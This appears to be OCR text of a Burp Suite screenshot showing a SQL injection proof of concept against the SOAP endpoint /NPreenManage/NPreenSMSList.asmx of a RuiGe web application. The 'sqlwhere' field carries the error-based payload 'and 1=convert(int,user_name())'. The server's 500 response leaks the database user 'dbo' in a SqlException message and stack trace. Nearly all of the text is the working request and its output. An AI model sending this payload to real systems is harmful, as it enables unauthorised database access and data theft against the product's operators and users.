 Request
Pretty Raw Hex
\n
1 POST /NPreenManage/NPreenSMSList.asmx HTTP/1.1
2 Host:
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: 374
5 SOAPAction: "RuiGe.WebUi.NPreenSMS/Seach"
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
9 <soap:Body>
10 <Seach xmlns="RuiGe.WebUi.NPreenSMS">
11 <sqlwhere>
and 1=convert(int,user_name())
</sqlwhere>
12 </Seach>
13 </soap:Body>
14 </soap:Envelope>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.23.1
3 Date: Sun, 27 Oct 2024 01:26:36 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 3255
6 Connection: keep-alive
7 Cache-Control: private
8 X-Frame-Options: SAMEORIGIN
9 X-XSS-Protection: 1; mode=block
10 X-Content-Options: nosniff
11
12 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---&gt;
System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型
int 时失败。
13 在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception,
Boolean breakConnection, Action`1 wrapCloseInAction)
14 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException
exception, Boolean breakConnection, Action`1 wrapCloseInAction)
15 在
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObjec
t stateObj, Boolean callerHasConnectionLock, Boolean asyncClose)
16 在 System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior,
SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
bulkCopyHandler, TdsParserStateObject stateObj, Boolean&amp; dataReady)
17 在 System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean&amp; moreRows)
18 在 System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout,
Boolean&amp; more)
19 在 System.Data.SqlClient.SqlDataReader.Read()
20 在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping)